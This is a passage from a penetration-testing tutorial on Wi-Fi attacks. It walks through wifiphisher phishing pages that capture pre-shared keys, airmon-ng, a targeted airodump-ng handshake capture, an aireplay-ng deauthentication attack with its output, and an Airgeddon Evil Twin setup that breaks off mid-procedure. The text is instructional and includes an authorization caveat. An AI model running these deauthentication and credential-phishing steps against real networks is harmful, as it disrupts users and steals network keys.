

Figure 8: Phishing scenarios of wifiphisher

You can build your own phishing scenarios, and leverage pre-built custom pages that are available on the internet. These pages need to be stored in the wifiphisher/data/phishingpages directory.

Once you have selected the page, wifiphisher will automatically create the rogue access point and start to deauthenticate any connected clients.

Once the user tries to connect to the wireless network again, they will be presented with the phishing page you have selected. In my case, it is the firmware upgrade page as shown in *Figure 9*:



Figure 9: Firmware upgrade phishing page

Once the pre-shared key is provided, the page begins to upgrade the firmware, but of course, nothing is actually happening. However, on the Wifiphisher Terminal, we have the captured credentials in clear text as shown in *Figure 10*:



Figure 10: Captured PSK

When using this tool in a penetration test, you need to make the phishing page convincing. Some end users are tech-savvy and would not easily fall for a simple phishing page. You also need to consider that in an enterprise Wi-Fi authentication uses their domain credentials; in this case, you need to create a crafty phishing page that will resemble an enterprise portal.

More information on creating custom phishing pages can be found here: https://wifiphisher.org/docs.html.

#### Aircrack-ng suite

Aircrack-ng is a powerful set of tools that comes pre-installed with Kali Linux. The suite includes tools that address the following categories:

- **Monitoring**: Performs packet captures and provides capabilities to export data to text files for use in third-party tools
- Attacking: Used to perform replay attacks, frame attacks such as deauthentication, and more, using packet injection
- **Testing**: Views Wi-Fi adapter capabilities, performs captures, and packet injection
- Cracking: Performs attacks against WEP, WPA, and WPA2 pre-shared keys

Let's dive into the various tools and how these can be used for penetration testing. Keep in mind that your wireless adapter must be in monitor mode for the tools to work. We will begin with using <code>airmon-ng</code> to enable monitor mode.

#### Airmon-ng

Airmon-ng is a script that is used for enabling and disabling monitor mode on your wireless adapter. Your current wireless interface status will be displayed by running airmon-ng without any parameters.

Airmon-ng is simple and straightforward. Use the following steps to enable monitor mode on the wireless adapter:

- 1. Open a Terminal window and view the name of your wireless adapter using the airmon-ng command. This command will display the current wireless adapter, its interface name, driver, and chipset.
- 2. To put the adapter into monitor mode you can use the airmon-ng start [interface name] command. For example, in *Figure 11*, my adapter has the interface name of wlan0:

| <pre>root@kali:~# airmon-ng</pre> |                                               |                                    |                                                                                 |  |  |  |  |  |
|-----------------------------------|-----------------------------------------------|------------------------------------|---------------------------------------------------------------------------------|--|--|--|--|--|
| РНҮ                               | Interface                                     | Driver                             | Chipset                                                                         |  |  |  |  |  |
| phy4                              | wlan0 rt2800usb                               |                                    | Ralink Technology, Corp. RT2870/RT3070                                          |  |  |  |  |  |
| root@ka                           | <pre>root@kali:~# airmon-ng start wlan0</pre> |                                    |                                                                                 |  |  |  |  |  |
|                                   |                                               |                                    |                                                                                 |  |  |  |  |  |
| PHY                               | Interface                                     | Driver                             | Chipset                                                                         |  |  |  |  |  |
| phy4                              | wlan0                                         | rt2800usb                          | Ralink Technology, Corp. RT2870/RT3070                                          |  |  |  |  |  |
|                                   | (mac802<br>(mac802                            | 11 monitor mode<br>11 station mode | vif enabled for [phy4]wlan0 on [phy4]wlan0mon)<br>vif disabled for [phy4]wlan0) |  |  |  |  |  |
| root@ka                           | <b>li</b> :~#                                 |                                    |                                                                                 |  |  |  |  |  |

Figure 11: Using airmon-ng to enable monitor mode

An airmon-ng can be used to check if there are any processes that will interfere with the tools of the aircrack-ng suite. The command to check this is airmon-ng check.

In *Figure 12*, we see there are a few processes that can cause problems with the aircrackng suite of tools:



Figure 12: Identifying problematic processes

You have the ability to let airmon-ng kill any process that will interface by using this command: airmon-ng check kill.

To put your wireless adapter back into managed mode, you can use this command: airmon-ng stop [interface name].

An airmon-ng enables the ability to set your adapter in monitor mode on a specific channel. This can be done using this command:

airmon-ng start [interface name] [channel number]

This comes in handy when there are a lot of wireless networks and you want to focus on a specific channel which your target network operates on.

#### Airodump-ng

Airodump-ng is used to perform a packet capture of raw 802.11 frames. This tool can be used to collect WPA handshakes or weak WEP initialization vectors for use with Aircrack-ng. It has the functionality to log GPS coordinates of the detected wireless networks, which can later be imported into online Wi-Fi mapping tools.

The command syntax for airodump-ng is airodump-ng [options][interface name].

There are a lot of options available for airodump-ng. Just issuing the airodump-ng command will display the full list. Some of the notable options are as follows:

- -w: This is used to write the output to a file.
- -c: This is used to specify the channel to capture.
- -bssid: This is used to define the target BSSID.

Sniffing for wireless networks using airodump-ng is done using the airodumpng [interface name] command, without any options. The output displayed will show the current wireless networks in range including the stations that are connected as shown in *Figure 13*:

| CH 11 ][ Elapsed: 1 min ][ 2019-05-04 10:03 |                  |          |     |       |     |      |        |      |                           |
|---------------------------------------------|------------------|----------|-----|-------|-----|------|--------|------|---------------------------|
| BSSID                                       | PWR Beacons      | #Data, # | #/s | СН    | MB  | ENC  | CIPHER | AUTH | ESSID                     |
| 04:95:E6:C5:E7:81                           | -21 48           | 222      | 0   | 4     | 130 | WPA2 | CCMP   | PSK  | Empire                    |
| B8:69:F4:93:A7:55                           | - 33 70          | Θ        | 0   | 6     | 270 | WPA  | CCMP   | PSK  | Hackme                    |
| 88:DE:A9:5F:A1:99                           | -54 49           | 0        | 0   | 4     | 130 | WPA2 | CCMP   | PSK  | <length: 22=""></length:> |
| 70:4F:57:5B:C2:47                           | -68 37           | 6        | 0   | 4     | 130 | WPA2 | CCMP   | PSK  | Empire                    |
| F4:8C:EB:9D:4D:B7                           | -69 27           | 1        | 0   | 13    | 270 | WPA2 | CCMP   | PSK  | saeedasarh                |
| 1C:74:0D:7C:80:75                           | -75 26           | 1        | 0   | 11    | 130 | WPA2 | ССМР   | PSK  | Fazel WiFi                |
| 28:3B:82:D5:8D:C7                           | -79 2            | 1        | 0   | 1     | 130 | WPA2 | CCMP   | PSK  | D-Link                    |
| 44:78:3E:32:E8:A6                           | -80 13           | Θ        | 0   | 11    | 65  | WPA2 | CCMP   | PSK  | AndroidAP                 |
|                                             |                  |          |     |       |     |      |        |      |                           |
| BSSID                                       | STATION          | PWR      | Ra  | ite   | Los | t    | Frames | Prob | e                         |
|                                             |                  |          |     |       |     |      |        |      |                           |
| 04:95:E6:C5:E7:81                           | 88:DE:A9:5F:A1:9 | 97 - 1   | e   | )e- 0 |     | Θ    | 206    |      |                           |
| 04:95:E6:C5:E7:81                           | 60:03:08:8A:69:9 | 00 -16   | e   | -24   | e   | Θ    | 12     |      |                           |
| 04:95:E6:C5:E7:81                           | E4:8B:7F:93:5C:2 | 29 -18   | 0   | e-24  |     | Θ    | 20     |      |                           |
| 04:95:E6:C5:E7:81                           | 10:1C:0C:5D:99:7 | 'E -56   | 0   | e-24  |     | Θ    | 18     |      |                           |
| 04:95:E6:C5:E7:81                           | 72:4F:56:5B:C2:4 | 7 -64    | 0   | ) - 1 | e   | Θ    | 3      |      |                           |
| 04:95:E6:C5:E7:81                           | 04:D6:AA:AB:7C:F | C -66    | 1   | .e- 1 |     | 0    | 4      |      |                           |
| 04:95:E6:C5:E7:81                           | 72:4F:56:5B:C2:4 | 6 - 66   | 6   | - 1   | e   | Θ    | 2      |      |                           |

Figure 13: Airodump-ng output

Do not be overwhelmed with the information displayed, as making sense of it is simple. Airodump-ng has two separate sections. The top portion displays information about the discovered networks. The fields are described as follows:

| Field   | Description                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| BSSID   | This is the MAC address of the access point.                                                                                                    |
| PWR     | This is the signal level. The closer you are to the access point, the higher the signal level rating. Some might show up as $-1$ , meaning that you are too far, or there is a driver issue with detecting the signal level. |
| Beacons | Number of beacon frames sent by the AP.                                                                                                    |

| #Data  | Number of captured data packets. If WEP is being used, it will be the unique IV count.                                                                                 |
|--------|----------------------------------------------------------------------------------------------------|
| #/s    | Number of data packets captured over 10-second periods.                                                                                                    |
| СН     | This is the channel number, which is derived from the beacon frames.                                                                                                   |
| MB     | Maximum speed supported by the AP.                                                                                                    |
| ENC    | Encryption algorithm in use.                                                                                                    |
| Cipher | Cipher that has been detected.                                                                                                    |
| Auth   | Authentication protocol that is in use.                                                                                                    |
| ESSID  | The SSID of the network. If the SSID is hidden, then this value will be blank; however, airodump-ng will try to recover the SSID from probe and association responses. |

The bottom section displays the MAC address of the detected access points and the clients (stations) that are connected to the access point.

For demo purposes, I am targeting the Hackme wireless network. I will tell airodump-ng to focus on that access point and channel, and I want to write the captures to disk. This can be done using the following command:

#### airodump-ng -c 6 --bssid B8:69:F4:93:A7:55 -w hackme-cap [interface name]

In this command, the -c 6 denotes the channel number, --bssid denotes the access point MAC address, -w denotes the filename for the captures, and interface name is my wireless adapter, which is in monitor mode:

| CH 6 ][ Elapsed:  | 1 min ][ 2019-05-04 | 10:35 ] | [ WPA | handshak | e: B8 | :69:F4: | 93:A7 | :55    |
|-------------------|---------------------|---------|-------|----------|-------|---------|-------|--------|
| BSSID             | PWR RXQ Beacons     | #Data,  | #/s   | CH MB    | ENC   | CIPHER  | AUTH  | ESSID  |
| B8:69:F4:93:A7:55 | -33 100 735         | 227     | 2     | 6 270    | WPA   | CCMP    | PSK   | Hackme |
| BSSID             | STATION             | PWR R   | ate   | Lost     | Frame | es Pro  | be    |        |
| B8:69:F4:93:A7:55 | 74:B5:87:E0:D0:89   | -26     | 0e-24 | 0        | 21    | 74      |       |        |

Figure 14: Customizing airodump-ng for a specific network

Notice the output in *Figure 14*, where a WPA handshake has been captured. We will cover cracking that handshake in the *Aircrack-ng* section later in this chapter.

#### Aireplay-ng

Aireplay-ng is primarily used to inject frames and to generate traffic for later use with aircrack-ng. One of the common attacks is the deauthentication attack; the purpose of this attack is to capture handshake data.

The command syntax for aireplay-ng is as follows:

#### aireplay-ng [options][interface name]

An aireplay-ng has a wealth of options, where for each of the various attack methods, the attack methods can be defined by name or number. For example, the deauthentication attack is attack number 0 or --deauth can be used. An aireplay-ng supports the following attack methods:

- **Deauthentication**: The purpose of this attack is to disassociate the clients that are connected to an access point. This forces them to reassociate and enables you to capture the handshake.
- Fake authentication: This attack allows you to associate with an access point. It is useful when you need to leverage various attacks and there are no stations associated with the access point.
- **Interactive packet replay**: This attack is used when you want to choose a specific packet to replay to the access point.
- **ARP request replay attack**: This attack is effective in generating new IVs. It works by retransmitting ARP packets back to the access point, which forces the access point to repeat the ARP packet with a new IV.
- KoreK chopchop attack: This attack is able to decrypt a WEP data packet without having the key. It does not recover the WEP key but reveals it in plain text.
- Fragmentation attack: This attack is used to obtain a pseudo-random generation algorithm (PRGA). This PRGA can be used with packetforge-ng to generate packets for various other injection attacks.
- **Cafe-latte attack**: This attack enables you to obtain a WEP key from a client station instead of the access point. It manipulates ARP packets which get sent to the client, who in turn sends it back, and it is captured and analyzed.
- **Client-oriented fragmentation attack**: This extends the cafe-latte attack by using any packets and not just an ARP packet.
- WPA migration mode: This attack is specific to bugs found in Cisco access points that enabled both WPA and WEP clients to associate to an access point using the same SSID.
- **Injection test**: This test determines if your wireless adapter can successfully inject packets to an access point.



Each attack can be defined using a number. For example, the deauthentication attack can be defined as -0. You will notice later in this chapter, will use numbers for the various attacks.

Let's use aireplay-ng to perform a deauthentication attack as shown in *Figure 15* using the following command:

aireplay-ng -0 10 -a [BSSID] -c [Client MAC] [interface name]

In this command, -0 10 is used to specify a deauthentication attack and only 10 packets will be sent, -a is used to define the MAC address of the access point, -c is used to define the client mac address, and the interface name is the wireless adapter, which is in monitor mode. Sometimes, it might take a few more packets to cause the station to deauthenticate. You can use the -0 0 option to send an unlimited number of packets:

| reat@kali  | /# niro  | 1    | 0 0 1    |          | . 10.7/ |      | E5.56    | C 60.1  | 02.00 | . 0      | 50.00  | wlanom  | an      |
|------------|----------|------|----------|----------|---------|------|----------|---------|-------|----------|--------|---------|---------|
| TUULGKALT  | :/# arie | Juay | -ng -0 1 | -а ве    | 9:40:77 | 1:00 | E2:20 .  | -0.00.0 | 03:00 | . OA . ( | 09:90  | wtanoin | ווע     |
| 13:25:02   | Waiting  | for  | - beacon | frame (E | BSSID:  | B0:4 | 18:7A:DE | E:E5:50 | 6) on | char     | nnel 9 | )       |         |
| 13:25:02   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:0   | 3:08: | 8A:69    | 9:90]  | [46 65  | ACKs]   |
| 13:25:03   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:0   | 3:08: | 8A:69    | 9:90]  | [10 11] | 1 ACKs] |
| 13:25:03   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:0]  | 3:08: | 8A:69    | 9:90]  | [24 87  | ACKs]   |
| 13:25:04   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [61 11] | 7 ACKs] |
| 13:25:05   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [33 97  | ACKs]   |
| 13:25:05   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [22 89  | ACKs]   |
| 13:25:06   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [21 84  | ACKs]   |
| 13:25:06   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [15 76  | ACKs]   |
| 13:25:07   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [20 80  | ACKs]   |
| 13:25:08   | Sending  | 64   | directed | DeAuth   | (code   | 7).  | STMAC:   | [60:03  | 3:08: | 8A:69    | 9:90]  | [16 77  | ACKs]   |
| root@kali: | :/#      |      |          |          |         |      |          |         |       |          |        |         |         |
|            |          |      |          |          |         |      |          |         |       |          |        |         |         |

Figure 15: Deauthentication attack

The ACKs represent the following:

[Client ACKs received | Access point ACKs received]

This provides you with a good indication whether the packets were received. Higher values are better.

### Airgeddon

Moving away from multiple tools within the aircrack-ng suite, let's now focus on a tool that has multiple capabilities built into it—and is simple to use.

Airgeddon (developed by v1s1t0r1sh3r3) is a tool that is written in bash for multiple attacks against wireless networks. Some of the features of Airgeddon are as follows:

- Ability to manage the interface mode (monitor and managed)
- Support for 2.4 GHz and 5 GHz bands
- Assisted WPA/WPA2 handshake capturing, with cleaning and optimizing the files

- Offline password cracking for WPA/WPA2 enterprise and personal
- Evil twin attacks
- WPS attacks

Airgeddon is not installed by default in Kali Linux. To install it, perform the following steps:

1. Installing Airgeddon can be done by cloning the repository. Use the following command to clone Airgeddon in Kali Linux:

```
git clone https://github.com/v1s1t0r1sh3r3/airgeddon
```

2. Once you've cloned Airgeddon, use the following command to run it:

sudo bash airgeddon.sh

When Airgeddon starts up, it will perform a series of checks to ensure that you have all the required tools. If it detects that tools are missing, it will highlight these and including the package name as shown in *Figure 16*:

```
Optional tools: checking...
sslstrip .... Ok
asleap .... Ok
bettercap .... Error (Possible package name : bettercap)
packetforge-ng .... Ok
etterlog .... Ok
hashcat .... Ok
unbuffer .... Ok
wpaclean .... Ok
john .... <mark>Ok</mark>
aireplay-ng .... Ok
bully .... Ok
ettercap .... Ok
mdk4 .... Error (Possible package name : mdk4)
hostapd .... Ok
lighttpd .... Ok
pixiewps .... Ok
wash .... <mark>Ok</mark>
dhcpd .... Ok
reaver .... Ok
dnsspoof .... Ok
beef-xss .... Ok
hostapd-wpe .... Error (Possible package name : hostapd-wpe)
iptables .... Ok
crunch .... Ok
```

Figure 16: Airgeddon optional tools check

3. In *Figure 16*, there are some tools missing. Take note of the package name. To install the missing tools, we can simply use this command:

```
apt get install bettercap mdk4 hostapd-wpe
```

4. After the initial checks are completed, Airgeddon will prompt for the network card that will be used as shown in *Figure 17*:

| **************************************                                                       |
|----------------------------------------------------------------------------------------------|
| Select an interface to work with:                                                            |
|                                                                                              |
| 1. eth0 // Chipset: Intel Corporation 82545EM                                                |
| <ol> <li>wlan0 // 2.4Ghz // Chipset: Ralink Technology, Corp. RT2870/RT3070</li> </ol>       |
| 3. wlan1 // 2.4Ghz // Chipset: Ralink Technology, Corp. RT5370                               |
|                                                                                              |
| *Hint* Every time you see a text with the prefix [PoT] acronym for "Pending of Translation", |
| een automatically generated and is still pending of review                                   |
|                                                                                              |
| > 2                                                                                          |

Figure 17: Interface selection

5. Once you have selected your interface, you will be presented with the main menu of Airgeddon as shown in *Figure 18*:



Figure 18: Main menu of Airgeddon

The main menu presents a number of options. In the first section, we have the ability to put the selected interface into monitor or managed mode. The next section defines the various attacks that Airgeddon is capable of performing. Finally, the last section is for options and credits.

#### The Evil Twin attack

Now, we will perform an Evil Twin attack using Airgeddon. An Evil Twin attack is a malicious access point that is set up to obtain sensitive information, obtain credentials, or drop malicious payloads. In our example, we will create an Evil Twin that is set up to steal the pre-shared key of a wireless network using a captive portal:



You should only perform this attack against networks you are authorized for. For learning purposes, you should perform this attack against your own wireless network.

1. Start up Airgeddon using this command:

sudo bash airgeddon.sh

2. Select your wireless adapter, and put it into monitor mode using the main menu of Airgeddon. Next, select option 7, the Evil Twin attacks menu (*Figure 19*). Once the menu has loaded, select option 9:



Figure 19: The Evil Twin attacks menu

3. The first step that Airgeddon will perform is exploring for wireless networks. It will automatically set the filters for WPA/WPA2, and the scan will be started in a new window as shown in *Figure 20*:

|                                                                                                    | Exploring for targets                                                                                 |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
| CH 9 ][ Elapsed: 12 s ][ 2019-05-05 20:35                                                             |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| BSSID                                                                                                 | PWR Beacons #                                                                                         | Data, #/s CH MB ENC CIPHER AUTH ESSID                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| C4:01:7C:78:E9:88<br>76:B5:87:E0:I0:89<br>C4:01:7C:38:E6:38<br>C4:01:7C:38:E7:28<br>8C:0C:90:16:13:48 | -1 0<br>-21 10<br>-72 6<br>-72 10<br>-82 3                                                            | 0 0 4 -1 <pre></pre> 0 0 1 130 WPA2 CCMP PSK Rishalin's XR 0 0 9 130 WPA2 CCMP PSK <length: 0=""> 0 0 13 130 WPA2 CCMP PSK <length: 0=""> 0 0 9 130 WPA2 CCMP PSK <length: 0=""> 0 0 9 130 WPA2 CCMP PSK <length: 0=""> </length:></length:></length:></length:> |  |  |  |  |  |  |  |  |  |  |  |
| BSSID                                                                                                 | STATION                                                                                               | PWR Rate Lost Frames Probe                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| C4:01:7C:78:E9:88<br>C4:01:7C:78:E9:88<br>(not associated)<br>(not associated)<br>76:B5:87:E0:D0:89   | E0:33:8E:7C:84:D1<br>40:CD:7A:23:35:B2<br>C4:01:7C:22:6D:48<br>DA:A1:19:2A:86:A1<br>60:03:08:8A:69:90 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |

Figure 20: Airgeddon exploring for targets

4. Leave this window open for a while so that you can obtain an accurate reading of the wireless network. Once you close the window, Airgeddon will prompt you to select the network you want to attack (*Figure 21*). Note that the \* denotes it is an active network:

| *****          | ******            | ******    | Sele       | ct targ | et ************************************ |
|----------------|-------------------|-----------|------------|---------|-----------------------------------------|
| Ν.             | BSSID             | CHANNEL   | PWR        | ENC     | ESSID                                   |
| 1)*            | C4:01:7C:78:E9:8  | 84<br>89  | 0%<br>18%  | WPA2    | (Hidden Network)                        |
| 2)<br>3)<br>4) | C4:01:7C:38:E6:3  | 89<br>813 | 28%<br>27% | WPA2    | (Hidden Network)<br>(Hidden Network)    |
| 5)*            | 76:B5:87:E0:D0:8  | 9 1       | 73%        | WPA2    | Rishalin's XR                           |
| (*) Ne         | twork with client | s         |            |         |                                         |
| Select         | target network:   |           |            |         |                                         |

Figure 21: Airgeddon network selection

5. Once you select the network you want to attack, you will be presented with the deauth attack menu as shown in *Figure 22*:



Figure 22: Deauth attack menu

There are a few options to choose here; you will need to find the best match for the network you are attacking. Generally, the mdk4 attack is very effective.

6. Once you select the deauth mode, Airgeddon will prompt you for some additional settings, such as DOS pursuit mode and enabling internet access on the interface. For simplicity, we will select NO for these. The next batch of options is related to spoofing your mac addresses, and defining a capture file if you already have this. If you select NO for the capture file, you can define the value in seconds to wait for the WPA proposal. Depending on how active the network is, you will need to increase this value. If you don't, and use the default, you might not obtain the WPA handshake.

7. Once you complete the options, two new windows will open. Once the WPA handshake is captured, Airgeddon will notify you to move on to the next step, which is defining the language for the captive portal. Once the language is defined, Airgeddon will launch multiple windows (*Figure 23*) to perform the Evil Twin attack:

